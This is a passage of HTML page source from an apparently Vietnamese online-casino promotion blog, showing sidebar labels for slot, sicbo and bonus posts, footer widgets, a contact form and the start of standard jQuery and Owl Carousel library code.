</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<a style="display:scroll;position:fixed;bottom:5px;right:5px;" href="#" title="Back to Top"><img src="https://2.bp.blogspot.com/-
ExomXm9BGFw/UmFqgFo-rFI/AAAAAAAAAE4/JMc1KSveWco/s1600/Top.png"/></a>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'vi',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Video trúng lớn
</h3>
</div>
<div class='widget-content'>
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/adl_-dfMEbc" width="210"></iframe><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/vV-01Ds9Gt0" width="210"></iframe></div><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/ENhV-xBgNNM" width="210"></iframe></div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area section' id='footer-about-area' name='About & Logo Section'><div class='widget Image' data-version='2' id='Image150'>
<a class='footer-logo custom-image' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQ5zTfrPt49dB_23dSgLRdMyj5egU3KYBTctvwhi2Oor0is8BB1xxMBI5j1Gbgdw2o5uqlwFwb2HqAJxyj1JIbbgfwd6sL651ZP7mCMENb9AHUoby8cQLU-WSFFFr_wMzfCEgpSsId3o9nKLWxs-_KEp6LvBflfi-YC9h1_2QsX5R2Oi_Le7oEub-eW20=s150'/>
</a>
<p class='image-caption excerpt'>Cung cấp nhiều loại game bài hấp dẫn và đa dạng, từ bài cào, xì tố, tiến lên, đến baccarat, blackjack, roulette và nhiều hơn nữa.</p>
</div></div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Chuyên Mục Mới
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Hot 2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>
<img alt='VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbUGhp7X0jJouJB1J-0hIGCCthUVs39DEbialItCrEccyxCt2nh1g7LnIEnr8CPVQQzPXITO7lFJjkrMH1AJbTjGgdSl__7pQ6Um5ijLviEv1I0FnjEPSfJ8idimN1X1xq-uON4GDKBhRIl0ilOHbPNvIx5MJ9YjA18KlBiqYWZo9IiFZRv9wAIWv03vY/w72-h72-p-k-no-nu/news_image_vi6588f17e236e95051.jpg'/>
<span class='post-tag'>Khuyến mại Happyluke</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='ca nhân'>ca nhân</a></span><span class='post-date published' datetime='2024-01-02T06:20:00-08:00'>6:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts4'>
<div class='widget-title'>
<h3 class='title'>
Tin nổi bật
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.gamecasinobet.com/'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Copyrights @ 2023, Designed By <i aria-hidden='false' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='https://www.gamecasinobet.com/' id='mycontent' style='visibility: hidden' title='TemplatesYard'>Gamecasinobet</a> | Distributed By <a href='https://www.gamecasinobet.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>gamecasinobet.com</a></div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Tên' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Tên' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Thông báo *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Thông báo *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gửi'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div 